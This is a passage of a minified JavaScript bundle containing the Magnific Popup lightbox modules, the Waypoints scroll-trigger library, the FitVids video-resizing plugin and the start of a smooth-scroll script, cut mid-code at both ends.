a.type=n||t.st.type||"inline",a.index=i,a.parsed=!0,t.items[i]=a,w("ElementParse",a),t.items[i]},addGroup:function(e,i){var n=function(n){n.mfpEl=this,t._openClick(n,e,i)};i||(i={});var a="click.magnificPopup";i.mainEl=e,i.items?(i.isObj=!0,e.off(a).on(a,n)):(i.isObj=!1,i.delegate?e.off(a).on(a,i.delegate,n):(i.items=e,e.off(a).on(a,n)))},_openClick:function(i,n,a){if((void 0!==a.midClick?a.midClick:e.magnificPopup.defaults.midClick)||!(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){var o=void 0!==a.disableOn?a.disableOn:e.magnificPopup.defaults.disableOn;if(o)if(e.isFunction(o)){if(!o.call(t))return!0}else if(g.width()<o)return!0;i.type&&(i.preventDefault(),t.isOpen&&i.stopPropagation()),a.el=e(i.mfpEl),a.delegate&&(a.items=n.find(a.delegate)),t.open(a)}},updateStatus:function(e,n){if(t.preloader){i!==e&&t.container.removeClass("mfp-s-"+i),n||"loading"!==e||(n=t.st.tLoading);var a={status:e,text:n};w("UpdateStatus",a),e=a.status,n=a.text,t.preloader.html(n),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),i=e}},_checkIfClose:function(i){if(!e(i).hasClass(h)){var n=t.st.closeOnContentClick,a=t.st.closeOnBgClick;if(n&&a)return!0;if(!t.content||e(i).hasClass("mfp-close")||t.preloader&&i===t.preloader[0])return!0;if(i===t.content[0]||e.contains(t.content[0],i)){if(n)return!0}else if(a&&e.contains(document,i))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?n.height():document.body.scrollHeight)>(e||g.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(i){return i.target===t.wrap[0]||e.contains(t.wrap[0],i.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,i,n){var a;n.data&&(i=e.extend(n.data,i)),w(d,[t,i,n]),e.each(i,function(e,i){if(void 0===i||!1===i)return!0;if((a=e.split("_")).length>1){var n=t.find(_+"-"+a[0]);if(n.length>0){var o=a[1];"replaceWith"===o?n[0]!==i[0]&&n.replaceWith(i):"img"===o?n.is("img")?n.attr("src",i):n.replaceWith('<img src="'+i+'" class="'+n.attr("class")+'" />'):n.attr(a[1],i)}}else t.find(_+"-"+e).html(i)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:f.prototype,modules:[],open:function(t,i){return C(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=i||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,i){i.options&&(e.magnificPopup.defaults[t]=i.options),e.extend(this.proto,i.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},e.fn.magnificPopup=function(i){C();var n=e(this);if("string"==typeof i)if("open"===i){var a,o=m?n.data("magnificPopup"):n[0].magnificPopup,s=parseInt(arguments[1],10)||0;o.items?a=o.items[s]:(a=n,o.delegate&&(a=a.find(o.delegate)),a=a.eq(s)),t._openClick({mfpEl:a},n,o)}else t.isOpen&&t[i].apply(t,Array.prototype.slice.call(arguments,1));else i=e.extend(!0,{},i),m?n.data("magnificPopup",i):n[0].magnificPopup=i,t.addGroup(n,i);return n};var x,k,T,I="inline",z=function(){T&&(k.after(T.addClass(x)).detach(),T=null)};e.magnificPopup.registerModule(I,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(I),v(r+"."+I,function(){z()})},getInline:function(i,n){if(z(),i.src){var a=t.st.inline,o=e(i.src);if(o.length){var s=o[0].parentNode;s&&s.tagName&&(k||(x=a.hiddenClass,k=b(x),x="mfp-"+x),T=o.after(k).detach().removeClass(x)),t.updateStatus("ready")}else t.updateStatus("error",a.tNotFound),o=e("<div>");return i.inlineElement=o,o}return t.updateStatus("ready"),t._parseMarkup(n,{},i),n}}});var S,A="ajax",E=function(){S&&e(document.body).removeClass(S)},P=function(){E(),t.req&&t.req.abort()};e.magnificPopup.registerModule(A,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(A),S=t.st.ajax.cursor,v(r+"."+A,P),v("BeforeChange."+A,P)},getAjax:function(i){S&&e(document.body).addClass(S),t.updateStatus("loading");var n=e.extend({url:i.src,success:function(n,a,o){var s={data:n,xhr:o};w("ParseAjax",s),t.appendContent(e(s.data),A),i.finished=!0,E(),t._setFocus(),setTimeout(function(){t.wrap.addClass(p)},16),t.updateStatus("ready"),w("AjaxContentAdded")},error:function(){E(),i.finished=i.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",i.src))}},t.st.ajax.settings);return t.req=e.ajax(n),""}}});var j;e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var i=t.st.image,n=".image";t.types.push("image"),v(c+n,function(){"image"===t.currItem.type&&i.cursor&&e(document.body).addClass(i.cursor)}),v(r+n,function(){i.cursor&&e(document.body).removeClass(i.cursor),g.off("resize"+_)}),v("Resize"+n,t.resizeImage),t.isLowIE&&v("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var i=0;t.isLowIE&&(i=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-i)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,w("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var i=0,n=e.img[0],a=function(o){j&&clearInterval(j),j=setInterval(function(){return n.naturalWidth>0?void t._onImageHasSize(e):(i>200&&clearInterval(j),void(3==++i?a(10):40===i?a(50):100===i&&a(500)))},o)};a(1)},getImage:function(i,n){var a=0,o=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,w("ImageLoadComplete")):200>++a?setTimeout(o,100):s())},s=function(){i&&(i.img.off(".mfploader"),i===t.currItem&&(t._onImageHasSize(i),t.updateStatus("error",r.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},r=t.st.image,l=n.find(".mfp-img");if(l.length){var d=document.createElement("img");d.className="mfp-img",i.el&&i.el.find("img").length&&(d.alt=i.el.find("img").attr("alt")),i.img=e(d).on("load.mfploader",o).on("error.mfploader",s),d.src=i.src,l.is("img")&&(i.img=i.img.clone()),(d=i.img[0]).naturalWidth>0?i.hasSize=!0:d.width||(i.hasSize=!1)}return t._parseMarkup(n,{title:function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var n=t.st.image.titleSrc;if(n){if(e.isFunction(n))return n.call(t,i);if(i.el)return i.el.attr(n)||""}return""}(i),img_replaceWith:i.img},i),t.resizeImage(),i.hasSize?(j&&clearInterval(j),i.loadError?(n.addClass("mfp-loading"),t.updateStatus("error",r.tError.replace("%url%",i.src))):(n.removeClass("mfp-loading"),t.updateStatus("ready")),n):(t.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,n.addClass("mfp-loading"),t.findImageSize(i)),n)}}});var M;e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,i=t.st.zoom,n=".zoom";if(i.enabled&&t.supportsTransition){var a,o,s=i.duration,d=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+i.duration/1e3+"s "+i.easing,a={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return a["-webkit-"+o]=a["-moz-"+o]=a["-o-"+o]=a[o]=n,t.css(a),t},c=function(){t.content.css("visibility","visible")};v("BuildControls"+n,function(){if(t._allowZoom()){if(clearTimeout(a),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void c();(o=d(e)).css(t._getOffset()),t.wrap.append(o),a=setTimeout(function(){o.css(t._getOffset(!0)),a=setTimeout(function(){c(),setTimeout(function(){o.remove(),e=o=null,w("ZoomAnimationEnded")},16)},s)},16)}}),v(l+n,function(){if(t._allowZoom()){if(clearTimeout(a),t.st.removalDelay=s,!e){if(!(e=t._getItemToZoom()))return;o=d(e)}o.css(t._getOffset(!0)),t.wrap.append(o),t.content.css("visibility","hidden"),setTimeout(function(){o.css(t._getOffset())},16)}}),v(r+n,function(){t._allowZoom()&&(c(),o&&o.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(i){var n,a=(n=i?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),o=parseInt(n.css("padding-top"),10),s=parseInt(n.css("padding-bottom"),10);a.top-=e(window).scrollTop()-o;var r={width:n.width(),height:(m?n.innerHeight():n[0].offsetHeight)-s-o};return void 0===M&&(M=void 0!==document.createElement("p").style.MozTransform),M?r["-moz-transform"]=r.transform="translate("+a.left+"px,"+a.top+"px)":(r.left=a.left,r.top=a.top),r}}});var O="iframe",H=function(e){if(t.currTemplate[O]){var i=t.currTemplate[O].find("iframe");i.length&&(e||(i[0].src="//about:blank"),t.isIE8&&i.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(O,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(O),v("BeforeChange",function(e,t,i){t!==i&&(t===O?H():i===O&&H(!0))}),v(r+"."+O,function(){H()})},getIframe:function(i,n){var a=i.src,o=t.st.iframe;e.each(o.patterns,function(){return a.indexOf(this.index)>-1?(this.id&&(a="string"==typeof this.id?a.substr(a.lastIndexOf(this.id)+this.id.length,a.length):this.id.call(this,a)),a=this.src.replace("%id%",a),!1):void 0});var s={};return o.srcAction&&(s[o.srcAction]=a),t._parseMarkup(n,s,i),t.updateStatus("ready"),n}}});var L=function(e){var i=t.items.length;return e>i-1?e-i:0>e?i+e:e},F=function(e,t,i){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,i)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=t.st.gallery,a=".mfp-gallery",s=Boolean(e.fn.mfpFastClick);return t.direction=!0,!(!i||!i.enabled)&&(o+=" mfp-gallery",v(c+a,function(){i.navigateByImgClick&&t.wrap.on("click"+a,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),n.on("keydown"+a,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),v("UpdateStatus"+a,function(e,i){i.text&&(i.text=F(i.text,t.currItem.index,t.items.length))}),v(d+a,function(e,n,a,o){var s=t.items.length;a.counter=s>1?F(i.tCounter,o.index,s):""}),v("BuildControls"+a,function(){if(t.items.length>1&&i.arrows&&!t.arrowLeft){var n=i.arrowMarkup,a=t.arrowLeft=e(n.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass(h),o=t.arrowRight=e(n.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass(h),r=s?"mfpFastClick":"click";a[r](function(){t.prev()}),o[r](function(){t.next()}),t.isIE7&&(b("b",a[0],!1,!0),b("a",a[0],!1,!0),b("b",o[0],!1,!0),b("a",o[0],!1,!0)),t.container.append(a.add(o))}}),v("Change"+a,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),void v(r+a,function(){n.off(a),t.wrap.off("click"+a),t.arrowLeft&&s&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}))},next:function(){t.direction=!0,t.index=L(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=L(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,i=t.st.gallery.preload,n=Math.min(i[0],t.items.length),a=Math.min(i[1],t.items.length);for(e=1;e<=(t.direction?a:n);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?n:a);e++)t._preloadItem(t.index-e)},_preloadItem:function(i){if(i=L(i),!t.items[i].preloaded){var n=t.items[i];n.parsed||(n=t.parseEl(i)),w("LazyLoad",n),"image"===n.type&&(n.img=e('<img class="mfp-img" />').on("load.mfploader",function(){n.hasSize=!0}).on("error.mfploader",function(){n.hasSize=!0,n.loadError=!0,w("LazyLoadError",n)}).attr("src",n.src)),n.preloaded=!0}}}});var q,N,W,D="retina";e.magnificPopup.registerModule(D,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,i=e.ratio;(i=isNaN(i)?i():i)>1&&(v("ImageHasSize."+D,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})}),v("ElementParse."+D,function(t,n){n.src=e.replaceSrc(n,i)}))}}}}),q="ontouchstart"in window,N=function(){g.off("touchmove"+W+" touchend"+W)},W=".mfpFastClick",e.fn.mfpFastClick=function(t){return e(this).each(function(){var i,n,a,o,s,r,l,d=e(this);q&&d.on("touchstart"+W,function(e){s=!1,l=1,r=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],a=r.clientX,o=r.clientY,g.on("touchmove"+W,function(e){r=e.originalEvent?e.originalEvent.touches:e.touches,l=r.length,r=r[0],(Math.abs(r.clientX-a)>10||Math.abs(r.clientY-o)>10)&&(s=!0,N())}).on("touchend"+W,function(e){N(),s||l>1||(i=!0,e.preventDefault(),clearTimeout(n),n=setTimeout(function(){i=!1},1e3),t())})}),d.on("click"+W,function(){i||t()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+W+" click"+W),q&&g.off("touchmove"+W+" touchend"+W)},C()}),function(){"use strict";function e(n){if(!n)throw new Error("No options passed to Waypoint constructor");if(!n.element)throw new Error("No element option passed to Waypoint constructor");if(!n.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=e.Adapter.extend({},e.defaults,n),this.element=this.options.element,this.adapter=new e.Adapter(this.element),this.callback=n.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=e.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=e.Context.findOrCreateByElement(this.options.context),e.offsetAliases[this.options.offset]&&(this.options.offset=e.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,t+=1}var t=0,i={};e.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},e.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},e.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},e.prototype.disable=function(){return this.enabled=!1,this},e.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},e.prototype.next=function(){return this.group.next(this)},e.prototype.previous=function(){return this.group.previous(this)},e.invokeAll=function(e){var t=[];for(var n in i)t.push(i[n]);for(var a=0,o=t.length;o>a;a++)t[a][e]()},e.destroyAll=function(){e.invokeAll("destroy")},e.disableAll=function(){e.invokeAll("disable")},e.enableAll=function(){e.invokeAll("enable")},e.refreshAll=function(){e.Context.refreshAll()},e.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},e.viewportWidth=function(){return document.documentElement.clientWidth},e.adapters=[],e.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},e.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=e}(),function(){"use strict";function e(e){this.element=e,this.Adapter=n.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+t,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,i[e.waypointContextKey]=this,t+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var t=0,i={},n=window.Waypoint,a=window.onload;e.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},e.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical);e&&t&&(this.adapter.off(".waypoints"),delete i[this.key])},e.prototype.createThrottledResizeHandler=function(){function e(){t.handleResize(),t.didResize=!1}var t=this;this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,n.requestAnimationFrame(e))})},e.prototype.createThrottledScrollHandler=function(){function e(){t.handleScroll(),t.didScroll=!1}var t=this;this.adapter.on("scroll.waypoints",function(){(!t.didScroll||n.isTouch)&&(t.didScroll=!0,n.requestAnimationFrame(e))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var e={},t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in t){var n=t[i],a=n.newScroll>n.oldScroll?n.forward:n.backward;for(var o in this.waypoints[i]){var s=this.waypoints[i][o],r=n.oldScroll<s.triggerPoint,l=n.newScroll>=s.triggerPoint;(r&&l||!r&&!l)&&(s.queueTrigger(a),e[s.group.id]=s.group)}}for(var d in e)e[d].flushTriggers();this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var e=[];for(var t in this.waypoints)for(var i in this.waypoints[t])e.push(this.waypoints[t][i]);for(var n=0,a=e.length;a>n;n++)e[n].destroy()},e.prototype.refresh=function(){var e,t=this.element==this.element.window,i=t?void 0:this.adapter.offset(),a={};for(var o in this.handleScroll(),e={horizontal:{contextOffset:t?0:i.left,contextScroll:t?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:t?0:i.top,contextScroll:t?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var s=e[o];for(var r in this.waypoints[o]){var l,d,c,_,p=this.waypoints[o][r],u=p.options.offset,h=p.triggerPoint,f=0,m=null==h;p.element!==p.element.window&&(f=p.adapter.offset()[s.offsetProp]),"function"==typeof u?u=u.apply(p):"string"==typeof u&&(u=parseFloat(u),p.options.offset.indexOf("%")>-1&&(u=Math.ceil(s.contextDimension*u/100))),l=s.contextScroll-s.contextOffset,p.triggerPoint=f+l-u,d=h<s.oldScroll,c=p.triggerPoint>=s.oldScroll,_=!d&&!c,!m&&(d&&c)?(p.queueTrigger(s.backward),a[p.group.id]=p.group):!m&&_?(p.queueTrigger(s.forward),a[p.group.id]=p.group):m&&s.oldScroll>=p.triggerPoint&&(p.queueTrigger(s.forward),a[p.group.id]=p.group)}}return n.requestAnimationFrame(function(){for(var e in a)a[e].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var e in i)i[e].refresh()},e.findByElement=function(e){return i[e.waypointContextKey]},window.onload=function(){a&&a(),e.refreshAll()},n.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)}).call(window,e)},n.Context=e}(),function(){"use strict";function e(e,t){return e.triggerPoint-t.triggerPoint}function t(e,t){return t.triggerPoint-e.triggerPoint}function i(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),n[this.axis][this.name]=this}var n={vertical:{},horizontal:{}},a=window.Waypoint;i.prototype.add=function(e){this.waypoints.push(e)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var n=this.triggerQueues[i],a="up"===i||"left"===i;n.sort(a?t:e);for(var o=0,s=n.length;s>o;o+=1){var r=n[o];(r.options.continuous||o===n.length-1)&&r.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(t){this.waypoints.sort(e);var i=a.Adapter.inArray(t,this.waypoints);return i===this.waypoints.length-1?null:this.waypoints[i+1]},i.prototype.previous=function(t){this.waypoints.sort(e);var i=a.Adapter.inArray(t,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},i.prototype.remove=function(e){var t=a.Adapter.inArray(e,this.waypoints);t>-1&&this.waypoints.splice(t,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(e){return n[e.axis][e.name]||new i(e)},a.Group=i}(),function(){"use strict";function e(e){this.$element=t(e)}var t=window.jQuery,i=window.Waypoint;t.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(t,i){e.prototype[i]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,e)}}),t.each(["extend","inArray","isEmptyObject"],function(i,n){e[n]=t[n]}),i.adapters.push({name:"jquery",Adapter:e}),i.Adapter=e}(),function(){"use strict";function e(e){return function(){var i=[],n=arguments[0];return e.isFunction(arguments[0])&&((n=e.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var a=e.extend({},n,{element:this});"string"==typeof a.context&&(a.context=e(this).closest(a.context)[0]),i.push(new t(a))}),i}}var t=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}(),function(e){"use strict";e.fn.fitVids=function(t){var i={customSelector:null,ignore:null};if(!document.getElementById("fit-vids-style")){var n=document.head||document.getElementsByTagName("head")[0],a=document.createElement("div");a.innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',n.appendChild(a.childNodes[1])}return t&&e.extend(i,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];i.customSelector&&t.push(i.customSelector);var n=".fitvidsignore";i.ignore&&(n=n+", "+i.ignore);var a=e(this).find(t.join(","));(a=(a=a.not("object object")).not(n)).each(function(t){var i=e(this);if(!(i.parents(n).length>0||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length)){i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16));var a=("object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height())/(isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10));if(!i.attr("id")){var o="fitvid"+t;i.attr("id",o)}i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*a+"%"),i.removeAttr("height").removeAttr("width")}})})}}(window.jQuery||window.Zepto),function(){function e(){if(document.body){var e=document.body,t=document.documentElement,n=window.innerHeight,a=e.scrollHeight;if(m=document.compatMode.indexOf("CSS")>=0?t:e,d=e,_.keyboardSupport&&o("keydown",i),f=!0,top!=self)u=!0;else if(a>n&&(e.offsetHeight<=n||t.offsetHeight<=n)){var s=!1;if(t.style.height="auto",setTimeout(function(){s||t.scrollHeight==document.height||(s=!0,setTimeout(function(){t.style.height=document.height+"px",s=!1},500))},10),m.offsetHeight<=n){var r=document.createElement("div");r.style.clear="both",e.appendChild(r)}}_.fixedBackground||p||(e.style.backgroundAttachment="scroll",t.style.backgroundAttachment="scroll")}}function t(e,t,i,n){if(n||(n=1e3),s=(s=t)>0?1:-1,r=(r=i)>0?1:-1,h.x===s&&h.y===r||(h.x=s,h.y=r,b=[],y=0),1!=_.accelerationMax){var a=+new Date-y;if(a<_.accelerationDelta){var o=(1+30/a)/2;o>1&&(o=Math.min(o,_.accelerationMax),t*=o,i*=o)}y=+new Date}var s,r;if(b.push({x:t,y:i,lastX:t<0?.99:-.99,lastY:i<0?.99:-.99,start:+new Date}),!w){var d=e===document.body,c=function(a){for(var o=+new Date,s=0,r=0,p=0;p<b.length;p++){var u=b[p],h=o-u.start,f=h>=_.animationTime,m=f?1:h/_.animationTime;_.pulseAlgorithm&&(m=(y=m)>=1?1:y<=0?0:(1==_.pulseNormalize&&(_.pulseNormalize/=l(1)),l(y)));var g=u.x*m-u.lastX>>0,v=u.y*m-u.lastY>>0;s+=g,r+=v,u.lastX+=g,u.lastY+=v,f&&(b.splice(p,1),p--)}var y;d?window.scrollBy(s,r):(s&&(e.scrollLeft+=s),r&&(e.scrollTop+=r)),t||i||(b=[]),b.length?I(c,e,n/_.frameRate+1):w=!1};I(c,e,0),w=!0}}function i(e){var i=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==v.spacebar;if(/input|textarea|select|embed/i.test(i.nodeName)||i.isContentEditable||e.defaultPrevented||n)return!0;if(s(i,"button")&&e.keyCode===v.spacebar)return!0;var o=0,r=0,l=a(d),c=l.clientHeight;switch(l==document.body&&(c=window.innerHeight),e.keyCode){case v.up:r=-_.arrowScroll;break;case v.down:r=_.arrowScroll;break;case v.spacebar:r=-(e.shiftKey?1:-1)*c*.9;break;case v.pageup:r=.9*-c;break;case v.pagedown:r=.9*c;break;case v.home:r=-l.scrollTop;break;case v.end:var p=l.scrollHeight-l.scrollTop-c;r=p>0?p+10:0;break;case v.left:o=-_.arrowScroll;break;case v.right:o=_.arrowScroll;break;default:return!0}t(l,o,r),e.preventDefault()}function n(e,t){for(var i=e.length;i--;)C[T(e[i])]=t;return t}function a(e){var t=[],i=m.scrollHeight;do{var a=C[T(e)];if(a)return n(t,a);if(t.push(e),i===e.scrollHeight){if(!u||m.clientHeight+10<i)return n(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return n(t,e)}while(e=e.parentNode)}function o(e,t,i){window.addEventListener(e,t,i||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function r(e,t){return Math.floor(e/t)==e/t}function l(e){var t,i;return(e*=_.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(i=Math.exp(-1))+(1-Math.exp(-e))*(1-i)),t*_.pulseNormalize}var d,c={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},_=c,p=!1,u=!1,h={x:0,y:0},f=!1,m=document.documentElement,g=[120,120,120],v={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},b=(_=c,[]),w=!1,y=+new Date,C={};setInterval(function(){C={}},1e4);var x,k,T=(k=0,function(e){return 